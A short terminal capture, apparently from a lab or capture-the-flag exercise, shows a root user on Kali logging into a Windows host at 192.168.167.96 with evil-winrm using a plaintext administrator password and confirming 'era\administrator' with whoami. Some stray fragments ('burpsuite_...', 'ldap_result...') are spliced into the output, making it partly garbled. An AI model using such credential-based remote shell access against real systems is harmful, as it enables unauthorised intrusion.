 ┌──(root㉿kali)-[/home/kali/Desktop]
Burp_Suite
└─# evil-winrm -i 192.168.167.96 -u administrator  -p 'Almost4There8.?'
Evil-WinRM shell v3.7
burpsuite_...
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
ldap_result...
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
era\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>